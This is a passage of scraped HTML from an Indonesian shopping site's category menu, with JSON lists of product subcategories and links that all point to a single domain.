Khusus","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://polaslotgacor.net/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://polaslotgacor.net/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://polaslotgacor.net/beli-senter/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_5"><a href="https://polaslotgacor.net/beli-peralatan-mandi/"><span>Peralatan Mandi</span></a><script type="text" class="J_data_8_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://polaslotgacor.net/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://polaslotgacor.net/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://polaslotgacor.net/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-cermin-kamar-mandi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_6"><a href="https://polaslotgacor.net/beli-perlengkapan-dapur-makan/"><span>Alat Dapur</span></a><script type="text" class="J_data_8_5">[{"childCategoryName":"Botol minum","childCategoryUrl":"https://polaslotgacor.net/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://polaslotgacor.net/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://polaslotgacor.net/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://polaslotgacor.net/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://polaslotgacor.net/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-dapur/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_7"><a href="https://polaslotgacor.net/beli-binatu-kebersihan/"><span>Binatu &amp; Alat Kebersihan</span></a><script type="text" class="J_data_8_6">[{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://polaslotgacor.net/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://polaslotgacor.net/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://polaslotgacor.net/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://polaslotgacor.net/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://polaslotgacor.net/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://polaslotgacor.net/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://polaslotgacor.net/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://polaslotgacor.net/tempat-sampah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_8"><a href="https://polaslotgacor.net/beli-perawatan-rumah/"><span>Perkakas &amp; Perbaikan Rumah</span></a><script type="text" class="J_data_8_7">[{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://polaslotgacor.net/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://polaslotgacor.net/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://polaslotgacor.net/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://polaslotgacor.net/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://polaslotgacor.net/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://polaslotgacor.net/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://polaslotgacor.net/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://polaslotgacor.net/lampu-penerangan-tempat-kerja/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_9"><a href="https://polaslotgacor.net/Kebun &amp; Luar Ruangan/"><span>Kebun &amp; Luar Ruangan</span></a><script type="text" class="J_data_8_8">[{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://polaslotgacor.net/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://polaslotgacor.net/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://polaslotgacor.net/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://polaslotgacor.net/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://polaslotgacor.net/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://polaslotgacor.net/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://polaslotgacor.net/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://polaslotgacor.net/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_10"><a href="https://polaslotgacor.net/beli-alat-tulis-kerajinan/"><span>Alat Tulis &amp; Kerajinan</span></a><script type="text" class="J_data_8_9">[{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://polaslotgacor.net/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://polaslotgacor.net/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://polaslotgacor.net/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://polaslotgacor.net/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://polaslotgacor.net/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://polaslotgacor.net/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://polaslotgacor.net/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://polaslotgacor.net/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://polaslotgacor.net/beli-pensil-2/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_11"><a href="https://polaslotgacor.net/beli-media-musik-dan-buku/"><span>Media, Musik &amp; Buku</span></a><script type="text" class="J_data_8_10">[{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://polaslotgacor.net/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://polaslotgacor.net/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://polaslotgacor.net/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://polaslotgacor.net/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://polaslotgacor.net/film/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10"><li class="lzd-site-menu-sub-item" data-cate="cate_10_1"><a href="https://polaslotgacor.net/beli-minuman/"><span>Minuman</span></a><script type="text" class="J_data_9_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://polaslotgacor.net/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://polaslotgacor.net/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://polaslotgacor.net/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://polaslotgacor.net/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://polaslotgacor.net/beli-sirup/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_2"><a href="https://polaslotgacor.net/shop-Bahan-Utama-Pelengkap-Masakan"><span>Bahan &amp; Bumbu Masakan</span></a><script type="text" class="J_data_9_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://polaslotgacor.net/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://polaslotgacor.net/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://polaslotgacor.net/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://polaslotgacor.net/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://polaslotgacor.net/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://polaslotgacor.net/shop-Pasta/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_3"><a href="https://polaslotgacor.net/shop-Cokelat-Camilan-Permen/"><span>Cokelat, Camilan &amp; Permen</span></a><script type="text" class="J_data_9_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://polaslotgacor.net/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://polaslotgacor.net/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://polaslotgacor.net/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://polaslotgacor.net/shop-Manisan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_4"><a href="https://polaslotgacor.net/beli-makanan-sarapan"><span>Makanan Sarapan, Sereal &amp; Selai</span></a><script type="text" class="J_data_9_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://polaslotgacor.net/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://polaslotgacor.net/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://polaslotgacor.net/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://polaslotgacor.net/shop-bar/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_5"><a href="https://polaslotgacor.net/beli-makanan-minuman-hasil-segar"><span>Buah &amp; Sayur</span></a><script type="text" class="J_data_9_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-sayuran-segar/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_6"><a href="https://polaslotgacor.net/shop-kebutuhan-rumah-tangga"><span>Kebutuhan Rumah Tangga</span></a><script type="text" class="J_data_9_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-cucian/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_7"><a href="https://polaslotgacor.net/shop-makanan-hewan"><span>Makanan Hewan Peliharaan</span></a><script type="text" class="J_data_9_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://polaslotgacor.net/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://polaslotgacor.net/jual-makanan-anjing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_8"><a href="https://polaslotgacor.net/shop-aksesoris-hewan"><span>Aksesoris Hewan Peliharaan</span></a><script type="text" class="J_data_9_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://polaslotgacor.net/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://polaslotgacor.net/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://polaslotgacor.net/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://polaslotgacor.net/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://polaslotgacor.net/beli-alat-latih-olahraga-anjing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_9"><a href="https://polaslotgacor.net/shop-kesehatan-hewan-peliharaan"><span>Kesehatan Hewan Peliharaan</span></a><script type="text" class="J_data_9_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://polaslotgacor.net/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://polaslotgacor.net/beli-kutu-anjing/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11"><li class="lzd-site-menu-sub-item" data-cate="cate_11_1"><a href="https://polaslotgacor.net/baju-olahraga-pria/"><span>Baju Olahraga Pria</span></a><script type="text" class="J_data_10_0">[{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://polaslotgacor.net/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://polaslotgacor.net/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://polaslotgacor.net/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://polaslotgacor.net/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://polaslotgacor.net/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://polaslotgacor.net/gym-tote-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_2"><a href="https://polaslotgacor.net/pakaian-olahraga-wanita/"><span>Baju Olahraga Wanita</span></a><script type="text" class="J_data_10_1">[{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://polaslotgacor.net/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://polaslotgacor.net/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://polaslotgacor.net/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://polaslotgacor.net/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://polaslotgacor.net/gym-tote-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_3"><a href="https://polaslotgacor.net/sepatu-dan-pakaian-olahraga-pria/"><span>Sepatu Olahraga Pria</span></a><script type="text" class="J_data_10_2">[{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://polaslotgacor.net/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-jalan-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_4"><a href="https://polaslotgacor.net/sepatu-dan-pakaian-olahraga-wanita/"><span>Sepatu Olahraga Wanita</span></a><script type="text" class="J_data_10_3">[{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-jalan-wanita/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_5"><a href="https://polaslotgacor.net/camping-dan-hiking/"><span>Camping dan Hiking</span></a><script type="text" class="J_data_10_4">[{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://polaslotgacor.net/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://polaslotgacor.net/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://polaslotgacor.net/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://polaslotgacor.net/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://polaslotgacor.net/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://polaslotgacor.net/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://polaslotgacor.net/panjat-tebing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_6"><a href="https://polaslotgacor.net/jual-peralatan-memancing/"><span>Peralatan Memancing</span></a><script type="text" class="J_data_10_5">[{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://polaslotgacor.net/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://polaslotgacor.net/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://polaslotgacor.net/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://polaslotgacor.net/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://polaslotgacor.net/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-memancing/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_7"><a href="https://polaslotgacor.net/olahraga-sepeda/"><span>Olahraga Sepeda</span></a><script type="text" class="J_data_10_6">[{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://polaslotgacor.net/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://polaslotgacor.net/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://polaslotgacor.net/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://polaslotgacor.net/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://polaslotgacor.net/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/jual-sepatu-sepeda-anak-laki-laki/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_11_8"><a href="https://polaslotgacor.net/olahraga-air/"><span>Olahraga Air</span></a><script type="text" class="J_data_10_7">[{"childCategoryName":"Kapal","childCategoryUrl":"https://polaslotgacor.net/jual-kapal/"},{"childCategoryName":"Peralatan 